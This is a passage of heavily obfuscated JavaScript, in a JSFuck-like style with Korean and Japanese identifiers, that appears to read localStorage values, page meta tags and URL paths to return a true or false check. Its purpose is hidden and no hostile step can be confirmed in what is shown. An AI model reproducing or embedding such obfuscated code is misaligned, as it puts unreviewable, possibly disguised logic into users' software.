'+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'|'+'|'+' '+(17)[가](20)+$+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+가가+$+い+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나다+う+_+$+가가+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+_+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+가_+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+_+나あ+(20)[가](21)+' '+가い+가う+' '+あ+가あ+_+う+' '+$+나あ+い+あ+$+나다+나다+가나+' '+_+(33)[가](34)+가い+가あ+い+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+(17)[가](20)+_+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+가い+가あ+い+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+い+う+あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+가い+가_+나가+' '+'-'+' '+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+([][_+나가+い+う+가い+_+가あ]()+[])[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나나+'"'+')')()+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(([]+[])[나]+[])[9]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'='+' '+(32)[가](33)+가い+나가+가가+가_+(32)[가](33)+'.'+나다+가_+나あ+$+い+가い+가_+나가+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+$+가나+가う+$+가가+$+(20)[가](21)+가い+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+','+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+' '+나다+가い+나가+(20)[가](21)+나다+_+う+가い+나가+가가+_+나가+' '+가_+い+가_+((0)[나]+[])[11]+$+い+가い+(20)[가](21)+' '+い+_+가あ+(25)[가](30)+가い+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+나다+가い+나가+(20)[가](21)+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+'"'+']'+','+' '+가あ+나あ+う+가い+(25)[가](30)+い+'['+가あ+う+나あ+'*'+'='+'"'+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'.'+나다+_+나가+(([]+[])[나]+[])[14]+い+(17)[가](20)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+가あ+'['+'0'+']'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+(17)[가](20)+う+_+가う+' '+'|'+'|'+' '+가う+가い+う+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+'.'+가あ+う+나あ+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+가$+나나+나い+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+あ+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+' '+'='+' '+あ+う+나다+가$+나나+나い+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+가あ+(25)[가](30)+나다+가い+い+'('+"'"+'/'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+' '+([][다]+[])[23]+_+가나+$+' '+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+가가+$+나가+' '+'ö'+나가+나あ+_+(20)[가](21)+가い+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가う+가い+나가+가가+가다+나가+가가+_+(33)[가](34)+'('+(25)[가](30)+$+う+い+' '+'='+'>'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+나あ+가_+나가+い+_+나가+い+"'"+' '+'|'+'|'+' '+(25)[가](30)+$+う+い+' '+'='+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+가い+나가+나あ+나다+あ+가가+_+가あ+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+' '+'>'+' '+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'='+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+う+い+가あ+'.'+가あ+나다+가い+나あ+_+'('+'0'+','+' '+(32)[가](33)+(25)[가](30)+가다+나가+가가+_+(33)[가](34)+')'+'.'+나い+가_+가い+나가+'('+"'"+'/'+"'"+')'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+'{'+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'}'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' 